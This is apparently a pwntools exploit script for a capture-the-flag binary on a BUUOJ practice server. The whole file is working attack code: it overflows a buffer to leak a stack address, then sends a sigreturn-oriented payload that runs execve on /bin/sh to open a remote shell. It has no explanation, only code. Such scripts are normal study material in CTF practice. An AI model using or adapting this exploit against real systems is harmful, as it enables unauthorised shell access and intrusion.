 #coding=utf-8
import os
import sys
import time
from pwn import *
from ctypes import *
context.log_level='debug'
context.arch='amd64'
p=remote("node4.buuoj.cn",26760)
#p=process('./pwn')
elf = ELF('./pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
s       = lambda data               :p.send(data)
ss      = lambda data               :p.send(str(data))
sa      = lambda delim,data         :p.sendafter(str(delim), str(data))
sl      = lambda data               :p.sendline(data)
sls     = lambda data               :p.sendline(str(data))
sla     = lambda delim,data         :p.sendlineafter(str(delim), str(data))
r       = lambda num                :p.recv(num)
ru      = lambda delims, drop=True  :p.recvuntil(delims, drop)
itr     = lambda                    :p.interactive()
uu32    = lambda data               :u32(data.ljust(4,b'\x00'))
uu64    = lambda data               :u64(data.ljust(8,b'\x00'))
leak    = lambda name,addr          :log.success('{} = {:#x}'.format(name, addr))
l64     = lambda      :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32     = lambda      :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
def dbg():
    gdb.attach(p,'b *$rebase(0x13aa)')
    pause()
vuln=elf.symbols['vuln']
leak('vuln',vuln)
gadget=0x00000000004004DA
syscall_ret=0x0000000000400517
pl='a'*0x10+p64(vuln)
s(pl)
binsh=l64()-0x118
leak('binsh',binsh)
sigFrame=SigreturnFrame()
sigFrame.rax=59
sigFrame.rdi=binsh
sigFrame.rsi=0x0
sigFrame.rip=syscall_ret
pl2='/bin/sh\00'*2+p64(gadget)+p64(syscall_ret)+str(sigFrame)
s(pl2)
p.interactive()
先知社区